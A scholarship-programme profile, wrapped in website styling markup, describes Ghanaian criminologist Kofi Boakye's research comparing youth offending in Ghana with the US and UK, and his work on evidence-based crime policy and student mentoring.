(max-width:1018px){.tdi_44{padding-top:16px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_44{padding-top:16px!important;padding-bottom:10px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:block}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-45px;margin-right:-45px}.tdi_48>.vc_column_inner,.tdi_48>.tdc-inner-columns>.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-25px;margin-right:-25px}.tdi_48>.vc_column_inner,.tdi_48>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:44px!important}}@media (max-width:767px){.tdi_48{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:0px!important;margin-bottom:28px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:18px!important}}@media (max-width:767px){.tdi_51{margin-right:-30px!important;margin-bottom:8px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p{font-family:Abel!important;font-size:19px!important;line-height:1.6!important}.tdi_51 .tdb-block-inner blockquote p{font-family:Poppins!important;font-size:22px!important;line-height:1.5!important;font-style:normal!important;font-weight:600!important;text-transform:none!important;color:#888888}.tdi_51,.tdi_51 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p{font-size:16px!important}.tdi_51 .tdb-block-inner blockquote p{font-size:20px!important;line-height:1.3!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_51 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_51 .tdb-block-inner{max-width:100%;margin-left:auto;margin-right:auto}.tdi_51 img.aligncenter,.tdi_51 .aligncenter img{margin-left:-2px;width:calc(100% + (2 * 2px));max-width:none!important}.tdi_51,.tdi_51>p,.tdi_51 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_51 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.4!important}}</style><div class="tdb-block-inner td-fix-index"><blockquote><p>In Ghana, if you want to develop effective interventions you need to look at family and community dynamics and reinforce the mechanisms that help rather than just using measures that target a particular child.</p></blockquote>
<p>Kofi Boakye’s PhD comparing young people’s offending in Ghana with that in the US and UK found that context matters when it comes to explaining crime and developing effective methods to prevent it. Previously most of the data had been based on Western studies which have been mainly focused on white people. Kofi questioned the relevance of these studies and their findings in different settings and cultures.</p>
<p>The PhD marked the start of an academic career which has seen him collaborating with academics around the world to broaden the evidence base on violent crime and setting up the African Institute for Crime, Policy and Governance Research to ensure policy is evidence-based.</p>
<h3><strong>Early life</strong></h3>
<p>Kofi comes from Kumasi in the Ashanti Region, but his family moved around the country due to his father’s business. At the University of Ghana, he majored in Psychology and was drawn to forensic psychology and criminology, in particular child sexual violence and how it is reported. He graduated in 2001 and worked as a teaching and research assistant in the Psychology Department.</p>
<p>There was no forensic psychology or criminology department at the University of Ghana so Kofi explored other possibilities for continuing his studies. He was admitted to the University of Cambridge’s Institute of Criminology in 2002, but deferred the programme to complete an MBA at the University of Leicester. Coming from a family of entrepreneurs, this seemed the obvious path to take, but his interest in criminology persisted.</p>
<p>Kofi won Commonwealth funding to pursue an MPhil in Criminological Research at Cambridge after his two-year studies at Leicester University. His MPhil dissertation on child sexual abuse and rape was supervised by Professor David Farrington, a leading researcher in psychological criminology. Professor Farrington leads the Cambridge Study in Delinquent Development.</p>
<h3><strong>Doctoral studies</strong></h3>
<p>Kofi developed an interest in the Cambridge Study and proposed doing a PhD comparing research evidence on young people offending in the US and UK with what was happening in Ghana. He collected data from Ghana on young people and offending and compared it with the Cambridge Study in Delinquent Development and the Pittsburgh Youth Study. He describes the PhD, which he began in 2006, as the best thing that happened to him and says he could not have done it without the Gates Cambridge Scholarship.</p>
<p>He says Cambridge provided the grounding in academic rigour that he needed and from Gates Cambridge Kofi learnt about other disciplines. He would spend time in the Gates Cambridge Common Room, talking to other scholars and says their questions about his research helped shape his thinking. Kofi won several awards during his PhD, including the Best Graduate Student Paper Competition Prize from the American Bar Foundation, and received an honourable mention in the American Society of Criminology Doctoral Student Paper Competition.</p>
<p>A key finding from his PhD research was that context is important in explaining youth offending. In Western studies, for instance, impulsivity and lack of empathy were seen as central and prevention programmes were designed around them. His work shows the need to understand the different dynamics going on in other societies and cultures. “For example, while individual factors are strong in the West this is not exactly the case in Ghana where family factors appear more important,” says Kofi. “The research underlines that context matters.”</p>
<p>In Ghana, he says, there is an emphasis on collective parenting. “Even if a young person is impulsive or lacks self-control, this factor will likely be suppressed by forms of social control beyond parental control. The stronger that social control is the less individual factors have an impact,” says Kofi. “If you want to develop effective interventions you need to look at family and community dynamics and reinforce the mechanisms that help rather than just using measures that target a particular child.”</p>
<h3><strong>Further studies</strong></h3>
<p>After his PhD, Kofi won a three-year Betty Behrens Research Fellowship from Clare Hall College which enabled him to publish papers related to his PhD and seek funding for further research on youth violence and evidence-based crime prevention. He collaborates with Dr Justice Tankebe, who is also from Ghana, on other research areas, including the death penalty and police corruption. He also works with colleagues in Ghana on suicide and self-harm.</p>
<p>Kofi was also asked by Manuel Eisner, director of the Violence Research Centre at the Institute of Criminology at Cambridge, to help put together a large-scale comparative study involving eight countries, including Ghana. The longitudinal project starts from pregnancy. In addition, Kofi is involved in another international self-reporting study of delinquency covering more than 30 countries. Initially the study only had Cape Verde and no mainland African country. Kofi argued for the inclusion of Ghana.</p>
<p>When he finished his fellowship, Kofi won a senior lectureship at Anglia Ruskin University, but continued his research at the Institute as an affiliate fellow, pursuing collaborative projects. He has been a visiting fellow to several universities in the US and Africa, including Cornell University School of Law, the State University of New York and to the University of Ghana through the Carnegie Diasporan Fellowship Programme. Kofi has published extensively in high-impact peer reviewed journals such as Child Abuse &amp; Neglect, Journal of Interpersonal Violence, Law and Social Inquiry, Policing and Society; has served on Editorial Boards such as International Criminology; and has presented at several international conferences. He is a member of the American Society of Criminology, the European Society of Criminology, a chartered member of the British Psychological Society and a member of the Forensic Division of the British Psychological Society.</p>
<h3>Evidence-based policy</h3>
<p>In 2012 he also established <a href="http://africpgr.org" target="_blank" rel="noopener">the African Institute for Crime, Policy and Governance Research</a> with Dr Tankebe which aims to produce high quality, evidence-based research on crime and governance which can be used to shape policy. Its briefings cover areas such as violent crime and are based on a detailed analysis of police reports. They clearly show that the violent crime with the biggest economic implications in Ghana is rape. “It takes a lot of courage for a woman to report rape, but we still see that reports of rape are twice as common as robbery,” says Kofi. Yet few cases come to court. The Institute aims to raise a debate on the allocation of resources in violent crime and to move beyond official statistics.</p>
<p>Kofi has also been keen to give back to both Gates Cambridge and to other Ghanaian students. Since his time as a PhD student, he has encouraged students to get in touch with him if they want further information and advice with the application process. This support started informally and has evolved into <a href="https://oxcampafrica.org" target="_blank" rel="noopener">the Oxbridge Africa Mentorship programme</a>, a charity which was registered in 2012 and pairs students aged 14 to 25 with someone who has studied at Oxford or Cambridge. It has reached over 1,500 students. Kofi has also worked with the University of Ghana to spread the word about the Gates Cambridge Scholarship throughout the country and has helped the University to restructure its programmes and supervision system.</p>
<p>Kofi says he is very grateful to Gates Cambridge for setting him on his current path and for its emphasis on giving back.  “Gates Cambridge fits what my passion has always been – leadership and giving back. These are values that I cherish. It’s a scholarship that doesn’t just emphasise your intelligence and academic competence, but which deliberately encourages you to give back.”</p>
</div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:-5px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_56 .tdm-title{background-color:#008ac1;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_56 .tdm-title{background:none;color:#008ac1}.tdi_56 .tdm-title{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:55px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:45px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:35px!important}}@media (max-width:767px){.tdi_57{margin-bottom:35px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}.tdi_57 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_57 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_57 .td-ps-bg .td-social-network div,.tdi_57 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_57 .td-ps-dark-bg .td-social-network div{background-color:#008ac1}.tdi_57 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#008ac1}.tdi_57 .td-ps-border-colored .td-social-but-text{border-color:#008ac1}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print 